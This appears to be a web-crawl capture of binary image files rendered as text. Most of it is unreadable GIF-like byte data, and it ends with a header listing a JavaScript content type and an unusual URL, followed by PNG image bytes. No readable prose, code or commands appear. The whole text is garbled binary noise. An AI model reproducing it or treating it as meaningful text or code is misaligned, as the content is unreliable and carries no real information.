4��ņ��P0O�T��Ԣ���34m6P4�aBE}���Nᐡ?ʌ�@e$:Rc����@ˌ�TrOb�TqtlN���5����
���2�?��׌@)&����)=4�2�~�ҹ����ub,]������p�Ĵ�xC����O���ל2C���n���4�ؿV4t�o �I'�$�Hu�@TW�U�c���6�����U��^5�)Y��8)�D���T|�@�PP3�-y� �6�Z���B�IN����b"p�E�4��@Ֆ$���� �7�-�3�Q ���B�B�BCD�!� �E9M?.P8J'��gD��C@a�?�ϵA�|�@�?ծLfEEaJ
�HBӶ�p4�)��7r�2���Nr�F����	�k��@0ؒJA�=���4`5�	hF3��7��8�܄V���"���w�A�y�x���h�._��-lI"L� ���#)�A�`�Ln e0�t����`i<�V��ӗ�}����KL�$%JC]��hP�d�f`v�;���`C�᠓C�cȃ��D��:��@̢��j1��$2!�8D��c�8�� W�1���i���Bf9�ih��!�
r��AR�
A0BK,) ��<�@�ɂP�����3 �9��v̂)�� 0�a`��� rvA 索 `0[
3�T$��p�����8����.t!�<�?b  �R� � �6��'�s�V@ѓ��Ӑ�B�B��[�\Ƹ�"N�l:	v`�$ )��!�ɪ��s8%HN�q�p���G���y���/�����t�)H(B`�C� �W��!��<�_f���4s��@�P���L�@�
�B%�hL�3�i��J5��P�!�@�/���x�aS�U.4#d��B2jAӁ��P8�0�yL�
��ɉ�@��b��C�_AT[�Plt��1;�C�������B��1� I��P��2蘁)B�(
�8�8u�Q�����V8P��p��'	�,)y�^U�_�5�Q��� d"`��q��#��2�+�7c"��lZը�9�s�y��R�[Nm=��@"\�ăT�p���_$x����?�A�v���8-���V�
F�<�TƖV��Jg�C��P�@D b��A��ȇGL�xCdy@�?�I�9�x-�V�y��$�T�4��i�Y�@��<eq"@�)p�3��tܷx�@��_��	QF5��^o0#��+�i�*W�ń��\A�.�Ĥ0XgEM*L瓢�h�Ł!=&26�t���0��I�$�#�"13��[m<Yy�2j�h!�ʿ�JBi,.�%�n�]B�
X�x3��!R�m�@�@�1,f$AO�5~�\kjܮ�� 291�V�f6�U�hclε$�1��_�b �8暂/8���@�!�<c�	�6:�L�$ ���*{E`�d�C�=�f��Áp@ۿhĳMbd����Gi����a�K���U'<��"�-ſ*�$P�l2��$���-� ^e�3���@�Ǿ���s>��r�����`d#���+���`�3�q�n���5>r�6�̐�a���*��(��R�5�<�J����������Mhg�C�*|F8�α��#�{���	x�C��ptl�l}��%�ϼl�ߒ�K�=λ���[�l��p��r�~\ON�G3�&bpݭ�=f��"v�Ը�W�8���|c�H>��͌A����X�a]��6J`M�XL�H�`˥Y�W~qv�+��	@W���0�'g���d� d��k����B�5}o��dl3jp_G�p�p�E�
|��?'D?7�yu'gYz�0d��aj�tްw��M���t f���d��kHpG@ \"vh���vO1����c>�k� z#�$&$����	��@��I8z�v�_~�a@ 3�0�X�~��'!�Wd��p_�x��^�kM�^jb��~�T�����u�b|����3PT��{Mqm�Gp���dO���q��X!���=d r��N���kY'����h�"y�H@�(�a3�[��c�HM��tΰ_��标��1�'x��tϰ�4�fh!(dd�递(��L!R+�sqG����|qhz�����P�b�x���ב	� ih#�)�ǐ'���pˠ
ǣ33�yL�̀wՐw��q+�q��m�"xчF�z'9�Y*��ل� WB���� y�X�Q������`��H��R� ��T-�z�����\`t'yz	u5P�H�ن��=��$����S:C=��O'gpy�{w~�P�/�}���}���g����P�)c��0��>�0��3@Z����_�7\�N�w�a�ΠB~�U��btVi��9�� �s8���3�p
�psy@3����Ó��9�ŇF���Y�r։�0x	 ��7},�� ���uI��K9�Y�3�T�9X�m�e˰�'q���3\r;**���|�@�Ԁ��G̸[!gu!�q ���](h�����_���У�~�ŹK�هuǉ��9rF�Ę����rR��e�(�ذj�aJ6����s&ѣ�
�i���Ö����{Wq9OG�&釮�.5���t�`g]إq_j࠽@���vzP�lړ�ه܄����y�w��mS��)��gXqXa�8�!(�^h�J ��s@a��l
:d@���Ň��U��������-1{��
�ۘ�u��Jƪ�E�@2'��
��=�38sk�3�z[���Rw�i��J�`@�z�E��ÙĈ��hv8b�g�e0PX@S<w��Z��:<=抮-�@4�D바%*}~�Q�*j;�z���Cih#H��a�8b� X�e@�y���^��İ��(�
��P��8]�	��q��Uҷ�.�.zX�c��ZwF��F��dZ�w,�G���*d� c�f:?��({C�񰌀(�ep '� ��MQE��M)������W�����
�o��X�1h�wh� 0N��N�¦����Ҥ��@% rKQ4���zbJ��XI���[4��8��D��z~���ډ�Y�JZhF�dz�` ]U"��H�`���+D�pN�4��(��t��{�ES���T��ه��'��Z�IPI0����ygh��U�����W���t~h, jԄ 10j��D����U�P�D�KE,���Bz�z�KI�����5���U�pN ]"<q��u�����,�f�dEiFG��	��[�5|Qd
��4��0��*��G��Yk�+�p�,�8�;Q!\�u�&,gp��	E�� �1`�`�6^����p��Gh��4�?r���|I��7�Y��{�Ip�w�mې,N,M@!Z�:+쿊0��&â�G�'��'fP���DI	���S�z�ǑIPkT̤��Љu�������T�w�ETd\��i�� �O���lt��J�if��z�~�=H
uJ̤Y��y��@ ��e c���{�#z��iG��Ȑ��DK�`,l,ܼ]� )��%�z)y9�H�y��,���Pk��P�@*��8Y�),f�  ��ҵ8]�T�L1�EQs[N���ʗ�S��ͯ<��0Ͱ, 
��� �#��'E!ъ| MP2`�c@X �OEQ&�)����1�&��O�8YqIh�-�� �P`ͤM�q�BH;QtG,���i�hD�#�4�e�GWh}��{��я���+y��;ص�U�PzpЏ�/c@\�B�@i�1� 2@�!LM��Ν0P����D_��y}�h�����m�8M�ǏS�P��"�`��}����\�	�)�L�Y�L��1 q�1���W%�2�����)�0�0_�=��0���&��q	���m��P_z�B�B�=j����� ��pUU��
'q	����� ��Qp.������m�� �h�&N ��UN�0�@	��	Q��@���9^�&� 
�M�iP	�p�����
�h �P~i�i�
�`���r� ]� ���Q>�'��p�[ � l��@�.��+"�l�v�A \��A���	!p>�A�.yM��&�+�A� +"�N��@xn��R 蓎�m	l� ��N�dn	a꧞R�������괞�) !� � ,    d \  � �	H� ���M�'Ma���6�ME6�f$hHG�C�,d߲L#S�	���d#�E�&���q�G�=W"i��,
m)�@�Z���U�+=
�T$�&Q"%x)��ъ�yѧO�9s~��`א@�+pߖN�70bT�W&:�kݑz��U
�YhӢ)"�"E�eެ��*V�nC:��X�M��\�j46���h��ܔ;����/Ô��F�	:�N�<��1V���P�E>N�3��k��*�5(�����&8��?�iX/�lL2�c�ҵ[�#�ĵRBe�%�xE�i���O$3c4BAed�)���p:���^H�RY1u`S&�L25�os$C����?��0��7�\?�jߍ��Y���C��$#;QF4���p��e �1 �U��`��I%�
6�EJ��|A"� �A;X�'�0�� 3�@�@$�7���)��SN	Ԟn����?"�`�!d$1
T����L���Q����JK�VD�(�`�984�@����ȕ�x3�}�x@f��,3�)�P0A����@�3��2���U�!I ��6�z��)�?�t�]bC���)32�@���d�x[�y�5hUo��&S3��B#I���1oRo&]3O��:�I���-�	�ٔfu�Y40�6�Uo$�'��O���7�̛�Csgd���ܯ�G�T˷R�-�4_u[oo��,p�M�}Q��*��HYj� ���/A�\��J�Y5C��uiaEcJ'0 P�?)�-P8)����$sPN��D3�<�@'��@���4�Mәr��EC��;p�	�?CP_|Z��J_K,��*�%�t��Ln;�����TI�F4���?�I��������̰�<=lҿȫ�ԭO6�r�k�dJ
�<�n�xF8���u}APC0��Ơ"$�����e�G��F��Ǘ�x���V����	�]
R` ����e��L&��"H�	�s��?�(��!�JKz�L�7�iP����0�!c��@^��!��Av�B��}���0(��I��֋��D ����Q��G1s:OCĨ�P������ʎ����V*!TA�r�9t�q`�b&�G-�c��!�q����P 1BA��̃���Y��ld*� �D4 �/CA�P��L�?� f���@��0E��0hּ �.t��g8���`H�������]�g���yd�1�Zs� ������� C��ܧJʐ�be9�?�0��q.Z���J��Q{D�#�g@:��"P4D֑`�h��'A:�9DH 4PJ!M!�<���}�1�B�&!��C��.�i�	x5Z؅fEN�ׁ�H���* E�� A~�c �(�J�#���4u+A��/��������f8�y��}���9�җd1e*� �P�3�k��c �_�/���zv)u�p�<q���Y'h�
����a��XfRP��CǸL�$P̺lJ`[���@���TN�&���5������]A3�(2�A�U�2��C��!M��cy9�
�d�iY1;]�
�\�J��/����n��]5`^H��)�7^��*!�O�j6����6`��&~�_�
�r�)`�7���j0<e�#^Ip��0c���0�Ld�8T�&�X5��yx$\-�h�Od6�����8��.��b�Z:�1c��S�(�u�lTC���F�(��.Ԣc��1�wd����ޢ�F|r�C�X(f✡Tc�踘6��c�>8^:V�������hD-�
�A�,���>h�$��$HuJ��y��(� ���JWC��Ԁ;Ōp�C�"o���j�o���u��h��� �<~1�1�:%BF���_�B�� ��1�6���1���WJ'�J@��=f0�d{���=O�Z�W q�*k����)�<�1��*�"�x[����88��/8��`F�̱����Hޠ�R�gڠ�
W�D�S�����k�p\ d�G�FbXa��Z�8��u��ҥv�͟q�;�څ�9�������*��a�O��=�5j��	H%F��NW'T���G��A���#�M�_͎;��\���>�z/��Wb���G�X��?����S���.���'$��\8{3��R�|�
O���ы`�P�~�wɄ�i���2F�u����X�`�������9R�ܽ����A0�p_�<��� 0��rA�M����XGYw}*q��u�`�gio����wW+4�)�_o`w�~)�34�rk܄T��|�V��((�|�gu����ܗ��P#s�)dy���XtQ�̠�0��	�O:�K!�t�&z }�*|a3�ӵ}
��U��f���)D~o�'0p @��sц�Gp� K
��O(�b(S�bu�砅��o��5�7�{���B��`3����io8�GP��KHz��~1�Z7�0y��6y�`b�]���X�A�N�5`�h���fBhi���6^Hp��Љy��a�B�z�7�2Z^����\����P��I�BH�ՠ���^�od@i�����i�PHĠd��Uh!1�P�@��r
�x��͠���@��E ̠}BsY8]4r&�'�Ĉy���!1E�9"�w���%�'�p0{��P~C#�� �o�&�7]�0]��y�x�\x���fy@��Sy���q>�z��q<����_g�B`��W~����.�%�ev�'�@��W�h��8j��``=�(I9&c�=���52߀H�ߠ
��AdpoRe�B��&��_0�
wo��_Q]NP]��N@l.	�rI�ޠ�H���@bA������ �����0�Ai���}�`mc)�(�����)\�_�7�Ė� �ል(���y@�����a�3���@3p30�#A���������w���Hl���+a{Zrvϰip6)�2�f� �ٞb%D��2���c�
WX�N ��#��(U�G�R��;&Z���yC���(��)�@I�e�VUǂ�+D{9��8W6�}Ru���� �`�x2(�B}��F��j	Vc3(/D$i�"0)�����d���91ء>�{��BKZ~_��"��~ep��V��آ.�4�@��n��7c�����N��K�-@��xo�s��{���rj�ybMQZ�p
b(���f.J��`W/_p Xbg ��9@��nwD!�IZ]�I��'U"jv-ْ���gڤyRZ
��·}�����Ĉ�p/� j(�c�Z0r �
����Z_�YZuu{^W�7�xe�Fjv����z~w%w=)y7�l^������`�B���p WL�EFA����)ë�Ѕ�uU~�X��j��ْ@��J������7I4�f��fo�B/dh�P����;K�9���]sW
g{��8���	�@*_����5�i]���Y��x4X��g
C0M�GO�F���G@�	w<h-'|.��+���մNJ~��qW]$:���o[X�-;�:9�)��4ʰ�4O�6��H �.(�;�I4p���y�G~_�
e��x�;�89ӟ�)�o	�0X��b�}��.ĠM5+:*��]A[y���hl�B�yW'*�;���8+����?D�C������Gp!���!�����Kd���j�X�K���P�H�vE�����{p��l	1�+���5�5��s`�0�@V��k}�ˀp�]�E]	�Y@1@�e J`��G������Bq'oj�l9]�[1d��{��~�%�P�p=`��F��]0���`@Ix �DO`�y��8�LLt��a)�;���]���T1���qɺ ,���pprߐ�eC�3�QGI �o�� �3dw|�``E}��<ȇp<��U$4���w�����n��X׿qy�W뀕6�@�׀D,1yk
�:'���2�>���	H�~`p�\˴�}lE,pGIʬ�p�am[���\����Wj
�
=P]h��}��|�10d��{�Z��G<�V$ή�-����ɜ=)��\L����ʬ 	�V�@zp�ok�s»f���M|�,������+ї[�w� ,��A���=o��� <͔|]gI"����a��g��\E�1�� e D�gA�h�fhE��]�\��F͜�����A6�f�����g�@���,1��������]�RNe�P8�������ɩ@�Ip�p	@��d�����,Z-@�Ը�51 6��7���C��Ӑ��m���'\��PjM/�p!A@�f��8� ���f ��ڠ��,���=���۴�L�����m�������\�th�����0%����ڽ�  �����p	�]�I���	z���ޟ�
�@;�@;� ���=����
�F5\�	�P	*!�0�8�8���Q	B�.� W:� @�=�i���
H���ݔ���,�.�㭁. �����cA	<^T���@An��5. B��@	KNBN�@�A`T�	G��*���
���T� AP�@
Z������nNe^�a��t>4^(h��_.r�A��P���T�  �U+nTX>�u~���>K�	��譑�鐞�����N�@ !� � ,    d _  � �	H���i�B;�����&��)�_E�#FĈ��8�ip�@�1�2Q$��$�����BL�&cBK���~���Á-oB���HB�B*��1���F#9�M,�T:	�ZX�T���T��i[�
�+��W�/�r��#��g�
t�O�A1�`��E�J�b� 5���+s���L]8S`��9�b5�بC��B����E]��;�l�ekGB��/����M�G�æ�����X���D��[��������`��ɇD3<��@S���#�K2��c�H����'�x�a$�4����D�a��!�hÏ6��S�H&\Ć�}����8g��7�@��@'� B�!�,�G��8�0��&��8"�T�O�UEPD�@hH8�4b"d�@�@�ܔ�?�7� �U6p�G�@)!gUA&�Q(ctN;�t�6�qm���5�C�w6��T@�a�at�0�`?��0�?4���x�'��P0A��8�p��h\J��$&�"����7X*#�
T�e���<=P`���sp�Cl��D_<��?,�'+A_��O2I�D�?�|����`P&ㄪ���t�B�ub��|� '�h�Mt$B#����~(�bgPCI���D���"IT\P'w�4�bH	��?�(��M����V��6Q�0���;q��?���`�H��|�HД��UWi��V�Ec�))����D��t���Yc�"e�)��0�)�|�2>��6IA�7���v��@�й�@��N��������0!����ޕ=�I?I�\f�N�B��]P3���w#�֭WQB!��>��@��}���a!Z�k%&&�?o$@P���O�&�LGߞP�0������
+�P�a��!;d��@`�����?N��k)�<y�6�f}����0\�d[�>5T=4dѽ�����jaQ�?恏��J e�A(ә�@�`������`�p1|/�	�
�����R���BA��G�f�kkuy��]�B� � H͖8�9Ԍ ��`0 � ҹI�#��pY�b"H�1I�a° ����0���C[]�H"�(φ�Rٖ�.�܆��8�@�8�.�Ƒ����ЎT�� ��@/�	��B�/7hm 5�R��8�_���-(r䅡��?p�0�(�0�dC�I�H�I�|� o8��-j$a4�'�G�AA��H/BA��pR��M�x�����<���f`n Ԡ����Z�Ax�x�)�.�M ��@~Y��q[�@&AZ�.N���G3ֱ������@5�@tBG�q(�"!o��0�9�r�3�O2"�3��XG4��D2�u�� �5#T�k!8P��Ԡ d� �/^� 2�,�G9����>�MJ�?��F��!m\#T�U�A�vT�Zjh�2ځ�O�!�1!#����t[������D>���	��$D�������Cj��j���e4��,Ȯ�X��<6��H��[� v�0�`T��V����9�UeP`��@�F�l�v�З@�@�.�R��O5X';&#j���ht!�b4H�5�[aI�_wUFU�Z
0��x�3TKbd�{��E?�Bp c��@�ޑ�h6	zAV�	h5�
ت_(��� @�����F9~E*��U"Ŋ"����u�0�ỳ�Ȅ*0���0��@�_K�p�g��;�!	U�+��`.�n ���]�Q�6{���	�0|�<��� ˰��0�/���X�����T ����DP��:_H�:�*�8���&RY��.0�Pr��e�<��� �<X)�욃NX��9��JYg�(�W�`��dr�c�}��T;�QW������ d0D�As:��x�9^�;{>���H5��gJB��hvg��_�w����g[�_��)�%�~m��H�����vT�	X��3���宫*����Q ��vdg��H!B�,��a3 ��7�2s/��F� \�as{f��юX`6����E���%��S� ��\���*w�3��X����!��p���@iT!<VV�#ٙ�	��;�D_5=�m�)�*/�3^u����D��p�K�h*��n2�괌��LKQ��&�ʫQ�h;�	����rJ�3��6����"���� ��P30!i�AN-Z��υH��!fp޿�P93��'t4҆0C`����/�_lB�
H���9Bg��� ������g��䳒��_]2o�ꇠR �3���EU�wU�~�7t@�k�HW��2�t�6|�uhsk��ɷ�&גe���"�yaF jp� ~�G��/X~_Rjxfo>3RF�s7��PY�s�y�ͅ*�e3@|t��i��NG+͕U5!0Cs�y84/�-�vzրq��
��Fe��E�� I��" �u(ԀOj�7�v�ev�y����}�@W
e0��n��bU�C&3 ;1��0v9(��rT 7z��`�]�E�pO_G~�I����Px|�E
�X�:CL�@X2��30Ђ"�63�R��NG'H�9�ib�����Q_��jȄϠ5�n�yޠ�Wb�PVe�C�p��@uB0y�>2��`��p�؄�(cR�Q�Tuרp�Xpፘ��L�u8+�h9%�y�ɀCb�O3 ���>��� (J���b"��Ϩw԰Q�Dz��Q�0p#aO�v��7Z�U؇��F���S���0�7��p��pO�F|,�~jH��͠�`���b��z�b��p'����P�A��d�>9xOy(wӄ�Q2�rU�WY�ؐ�/֕A " �p 0� �@�1!Y�p�q#�6��J
�9O)@(��Q�DRxYz׸;��h�͕\��_��Wpc�K�T6E9X 1����l����Q�
�BR�9y��Uv�O���}����%�up ��xc�y0�6������Yp�����Q����i��	��r�Xh�"��wWֹ_Х�P �a�00P��d�@H9k�d��'��p��hƉ��|	0���_���J	Wpswk����yExZ�e|�)�2�ņY0�9��n�6�@�Y��J�mS���ؒ�pZUi�����('�2F�2���%c"��@�rX��Y�գ�qFen0��'Z�tE��yO܈�s	gT�dM����2�|W)�G�"N�x�6�1kZu�G��;�8kQp��LOZn�tf�(�mh�uw7�0q��@����بP�o�`@4��D��9wJR4)GG�xZ��$wK�YI0�P��*��gW� 0��iA��6�Bn��4���"�8�Jop�g��$�)@M��Q����*���YO�=P 	��ŴK@�<�3�p�]�O�$ 4`)�	�ps8'��T��=�r7wyC�&>膴2�ڥ {��9}# F@'d nԀ���	4��G�0@��c>�=�JB���39��-�yn�J����d�d3��X��T�&��fJ�(et���,а7�k�vuV���p�Ip\ �@WKn�Fw���X�k�dG0}�+Z��Q��Y�1�5#�@p�?Yp�kI��[it����D�sGw ��I����w�hm�D'�� 
ZX_@��q�����F�F�C)6�JG1�=y���H���YZ���:�PXW(����+0r�CO������1�J٤O�Zg{��k��\���v��[�H�H+�`9$=����Q�'i�D ���H����������:s�|Q�yh��z��&��놰Fs\@�B/`�,� i�X��0�Q��Wи5S��`�)`����n���RI�	sk� ̠z0��	R�1 .�+M�A�
c�	�h{�#ѱ���[1�ŵG����
��׼#��@-4��Fm4��Gd*y� V��1��q	Q�� p����@1�P��
��	�q� �2<�@(�P	���# � Q���Q�C���� ��T!B���O08pq˷l�|ȤT̷i����@���P��LT@	� ��� A�g����\��\����!@
g�	�,gq@J�l��gQ��P�TqA� m=T@-� rP�r aa����A����P� �!9���aa�ҁ��H��:= <�Ӂ  =�RR0�SML�������]�� �S1m��[}�'��Ja�+� Ձp9-�R= o��p~M��jmo=�}}�-���o��Jaa�JA�m ���W}����׏��sM���= m��=��9@�<֡�ٌ��'����ؙ���ع}ϴ���l�"��#� !� � ,    d X  � ��H� A�P���OZ����&�?��4����7�9�$�}��e*ɲaˉ	!
,�����]����0�G^��З�-[�Ԡ4(3����p��!U�a�� ƚ��$�gK�L�T�2�@�T�A�����Ӧݥ赫١j?�;:����k�"dː���T5�k�`G�j	N�XnI���ȝ�PbA���N;H�b�4�Y�4�E#\L��A�]�����4��_������DV(��ilI-|;W�@B�+S&ٿdɌeg��ck�Ο�����g�,Qk�\�K�Z� ��y��0���Q�Ԧh0Qw[v�iw�vEÆ	C хc2F0��P�?e 1-a�əeB|�T]}��Au]��C��3L2]4���#B#)�0X�HYr��Q�5��T����]f��]���`A?ߌa����?�DeX��C�5)��LS�D�qYȕ0!��	"�BC'_�����a�X�M4�J��3Þqv͟HEא?1�[T�=�!U4��� ���㦁�h�K������2�c�J�v۪t)�ee�}t�]p��2��@ì�4B��Ȇئ��pJ)�d��5��4��z�iVIt�d�"(�N�����2I�QP2Z�R,�ΰn�eB��/�׳��ƖC6mxl��!�$��6j(C��j�Y�Hqh��z*�*��,�(�?�)�cM#{��pbI����i3FA���6)�)>�����-�f�S�D#mCF�k�_4�2%�3��x��Z�]��� :�lОf�@����C\��4�#u8�S���tVTK��D�?3�6�5{�7)�Uj�g]�8NP,��!�"0���3���E
��AC�,ޔQ�fm���@3��|Ӓ��!&���UYj��� � � �L8	|!���9XH����!�q�>��<�2���R���{qA`�h|�I ������u�W!H�@*⼈PC�P�0���}u?�XJ���@*ى����7p�����6�.��<
�M�0��p+	�<���� ��@Xؙ�qy����7� `L "R��N��M�JFm�/���.��	�?��.�z�'�*�m�0Zi�B�� d��`0�� ��?L�!^JBC裀P��t� �����Ҏ�1�!��hR�Fc�K�3(�/�9����Ƌ�A���b� Ǥ�B�2���`H�<��k���X�Px3��$1 N�Х:���.Ġ8�/�������ys� ����d�A��Ҏ�X��x�Ђ �-�� �0�����I�h ���@�Ix@ 4PH:�B���AH�3A�r"�$�H	҉�4�>)H�Ȃx�x0��A<�S� ��tB�R��!MFz�%Ą�<�)X��� 4����btP�?�F���
�2��D�]=�:���/�`x�ߐ�f���I�Rb(���~T},;���²�*�ڋ2 E��*����䫄�@
�����q}�XG�@�`��������
p�*h0���Qj2������qm�������H��j8c I����1c]��a
i�r��J����&����I����M�D������_X5�@�
�������6��/ �`�(p0��!C8@�1$S���t:�ɻ�@��M{pݹ�-�s}�ފ����U�o8ǆ��2k�����$� ����L ��� �o	R&�	�3�K��Ar�������Ӈu��; ��<�)��ʴ�'-���
B�vT�R&q;,P�
� W�?d��<� 7&Ht\�>���%��DPV��0�V�
P�ʠ���A�j(c[U�rA� ���jh�2Ĭ�a�@ f �@g�J���1O��q�T 4h�3��T��е6x��s+&vA��mh�Z,=��lZ��U�K��<�����A_�����*LiA�
��	�FxMbu�c �����m�j���V�����N$��\�1�u����9K"ދѲY�2Ȼ
B�W���y5�h[i��$'���f|�|I`F��}�Q����ђ�Od�Y�8b�	؁�8��g$!��p�X�.����3��/r��xr5�u�q:�t,ٛ2����gY;�8�E'P���3�q�f���l�6�Ab-S�o�'�N�+S����ϽӮ7����T���:A��E������Lߌ����:"����~e��	��x�B� �	��A��e_8�y�zџ�N@y�ǝg����`p�T[�x"`��`��'m�%yavaP�Wm��@aKW5I��pW�]��X���Ex	p����X�Vn�fq(�lJP
 |�~/�,>�3�1����I�̰��X]���XW7}��	�K0��sC��'�@~�d~5��7�?��|��f�J��0u�}*�E��@� H�RO�7^*�o�0�is��V�/�.��v��t a�eHhnr����`d�<7�.�@�`)��0u-u@Z�o�5��A6,�, ���0n�hq��I7�*F_��`&=���`oP��Hp���p �&�
��]58j���p'��G����SGot(�)�J� ��<0��n���G��@�&  s��f�G�%����2�0���w�H��u9�N�>�EO_�n"e"�t[�&W���� O�(m/UpW�W���$~A8iH|?�
��VI��t̐��El�t+�v�a9u�j�@�He~s�S�0yd�09=����@�]��<�hH�t� e���qy�tV��C�Ж��j��N���MsV��3y`��[=0\ɕf�c��
�@奂rדIXo��I���Ћv^&��Fz�0n� �s�ٗ%�
��|��	q���5��=��j�'3 ��0�Π�J��O��95"Xaazә����Y������ّ5��pUɀTF����sy�`���������WP&n�Fk?�a����] Jx�7琚�iw9j�&��`�U\���� 	%E���@ߐ�%@�Wwa'��8?F��@is2Z�gs1}N�X����ٗ��n"�!�\��Y�"�P�=���	�6�hi�y}(hz�F��"�hP���6��@P�(�g0��@L�Dq�(w�U����)^j��`nՠh`jbИ�WFl�� ���0'Wc q �J��#:@�a�G��8�a���_@�%��%[&8�0w�J7��#W�A ����[�q ��Q��sd��P�Ф�
� �ᘋ��wxG��5��� �5%(^7wZ�z#���]feV�ibGZ�e�C��3 �`����(^6G��iwQz��]Npu�X[+�����Io�&������/�#�uH0Z����O�C��� �@-�d0Xf�X�0}xZ� �}��^��+�(�h^9Ԗ頯
�.�q�z"��x��s��C�p<%A���&8��i��� �� �Fu�Q�]6����9˔@���&��6b=`q�U�jL{$P�@��儵���ʧ*8R� �^���e+~�rk���:렽��A*eQV-�7��D���c�is�h�t�`��������6'��4K�`t��șy��PQ���:�Z�e=`oG0c�0^W�[	^�j��s+6T��ʥ��fR[�{�);�S[�I��� eې�Jّڰ� 
�PZj��`=�k�Y��R_tx���Cf�����WZ�*5Zgo��2�Pi`Ġm%�$3@9�>�e���B��D��;��Չx�Hڛ��������nI�6���QF�O��Յ+wga��	4  [0���f�``H�D�Fee�Z��'��j�����y�d��24<G�\k��wQsw��`���s��t<x�-QVK,[\��!�̝z��Nf�p&d���c����uw�U��j<1��{$4��,� fpK������;@f@[ޕ��>&�o9nU
��	�T~�d@� 
pBdP��d����϶ɞl@��d�4��HU�Ax��>�[��|�H85zY����@\�&�"���5*�����0 e��r[L�gLm�4�ڜ�xȪ(g:�QS�I��KW��z{� �P>\�����\ة��ƙ��gМg~F��<�q��� �F��Z䅋ؙ�������X��d���@>���
X�r	�d���M@�&M�Q�O�j�j��H��w^ΠU����H��X>�@ߠ�@�Lm��� ՙl�p�� Y�C��V�g9H�fFL#��4�P���]XL�0�C
L����\���=����1PM0�mj��bΛ�P�	�  ��]���q	1��2QS����8��zp�	��.��0m�;Q��HE��  l��	�� �1�m��
4�BPѽ��=�� a,�h� �p�����
���@�j��>����N�V�
�`�N	������
�>�.�!�$��*��,>�r��0� ;

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/d583362b-c593-4924-a886-446a22f74af4_.js
body_size: 25053
content:
�PNG

   IHDR   �   �   ݾ�P   gAMA  ���a    cHRM  z&  ��  �   ��  u0  �`  :�  p��Q<   bKGD � � �����  a&IDATx��]u|T��?se}�������S\
u��������JJ]h�A�"��!w���2�?��ݻ�ZN�W�Ν;��3�����Ƙ��1��`r�-��f�}ހ�Q:�ʘ�O?`8y�M�h�6� �����D$	�� A A B�?d? @  �] $*�9B Ba  #@ �Q�<��T��d��]IFX�2��@&4B�HHHr4\�p�@��@ t"Ȼ��'(�""�*ۊ�@c6����,' l�;�R��(D]����p�o6a�,V�  E E!z$� 	Z�IA��A ��'�"�D�A��@0!,��FS[}�jQ%f��@!��4�70�� �B2P��T��FtU�z a�vB݇`�	�Jo6���T�$��#��Gx�	�M�b �H�=� �$�Ȩ��Sj���$" 	@� �)�L�v���d��~ˎ�:]U���۫�`�B
���q���-z�^�M�1Ѡ	O"՘ֶ�hEY��q;.�%c���	�8�*���h�5�p���Q�l��=�  I H@FA����%�s�����^
�D�r�;
H���g�0�q<�ɠ�ʪ���|�����O�@�@@ ���7\<��V(���a�v�O-��3�l���I��ہ=<D�h��D㱓�#Gx�[,^��(B9vk�%�&�`;q����~I v@�B�<�c *4���l�*�o�*ʉ!!����F�/�y�rJ�ⲙ��o�-n�
����g��T�2�3�t�t��C�ل�l1�cv��@�9�����֬�# B�4 ���!`p®,�:�yHYVq2V%��Y���&,z"��~���;�Ȱ
���[R� aބ�;���Y�ə��ʛH�3�:�x���0������~ B1zL�wˍ�΅��BO��Y��Y49y ��8�,�0�〢eQ�E�GsgV"�MN-��]��/�����n���Cŝ��^̛�.��0W%���x������N�
ƘΝk<��3��Պ�f̰� �r�@H9zL�7߲yy���M�,��?��8~�oV���@N�X:z����9)���Cy3*	5#�AF���s �F")5�Ճ}���(���&��fK�h��5�O���L��F�ϟoHO�&l�b�l�]JC &��L1jt�w������s��Z$�~��vʔ;>�8x��U��S��	��+R	�)9Z�y�#4yTT~Ɂ�i����*\�$����fKo��o&�>(��R_��s�P<lg���y�\��*eμX�gg4��V�K�'���h�[o���@�+����9���D˂>�i4��J&�k�����WY,V�%\�ר�c;[��<(���-JϝZA���a-������ُ #�[����$�9(�y�a�%㮊�p�ʾ�*a��U�s�o��\f��� $8U䠏�h� �.]�=k��jB&z����@�c���U�_#KMem��x�j˖�*�\�@���Vf���� �cyX�S�;oR�b2p�|d��)������o&�`�ڊ��7T������uyU1Қ�]��ON��6�]�r�͘  � $	�0m��[, ���MӁ��SϘQ����^_Y[[}߽��㏃Ǎ[e2[�������:�.���XM].ޕ;��R���b?"���~�S�?= `���{^�7|�R3 ��ui6U5�[�c�؀��~��# !��d��?�4��y������&�_H���ZٹK�F ��{�/�bc*jk���v��0�������*� :�x,��0�*1����*ڑ?��V�
�=r��C{� �4/��s:.�������W^y�y��<(���W͠�C���T�0[~~��mlC=fXl�`�	X�%��)�!+~J~�����<��qdA�-�j��N�u��/��

KNN�у�j���c�Q{v+G��SZ���	 Dl��S��IjR:�L�U�=|�L�I�#�ϔ�~$�q:Mݧ�� ���s�s^pc*��i_϶��̡�3�Eu[��uu�a�͂M&`9ׄC �)���d;����F[�O��������I�:]�����?��������ݕaakv쌶X��9�)S�*U]y�����:�Dh�OjhZ۹3��Œ�c+eJ)zho�qsx�B�@�lhf#�g�8�i������yT�0���v�&����ٰل�j�D52���L�6�))�������7.��<���5��O�R�/��K5���W��G��Ħ�&&�=p��RV����p�e6n��i��(-�clj�!	�v �KJ(��i�X��,�Z8�R���R��r(�=��?Pp�J����dI@C�`K�>��e��s�5�jƖ��n��T� ���c���1��r����TXd�p�i�f*!Q޹sr߾qc�FV����劋l��)ǎU�t��G���s�\ӹsdJ����+�F�kg1v�__e�0��Ou��R���,@v͋�ht=zX��̊mE�+�
^)��G&6�x�{n���. �{�AW����[�d��¾���fQ�Q�alEE�LE�0�fu�i8'/���W��Y�����s�ؚ�d�Ery�g�kf�l�꫺�_@� �$��|�%�T6TT,]��߬Y#�.���y�f#2�]���+���5���N���{�0��dVn+Q!W�´%��BϕP�6�.-��c�ŚCAe.�ù��ڍ��
�e��a��V�E�A �2/`��8dȽ�}�=$4�������� cA�EG�o��F�X�c?�tয়vL�n\��������*7�n���ѣ��y���u���B@tpp@�~����[�F��q�>v{�-�\1�}(`a�1�y) ��L3�a	��|�4����]��VZ�Y��b�f3��s��B�)I I������_Aqq߾U�=�̗_2Կ�2��J�z��}���}�F]�,00x�2B��;u�3�W��A�'�oܸ�'���E��-$Dh   $��ի1?�B���a�r9vIʹ+>�z��hH�Bt �_�j���4����۴�VV�Y3o���
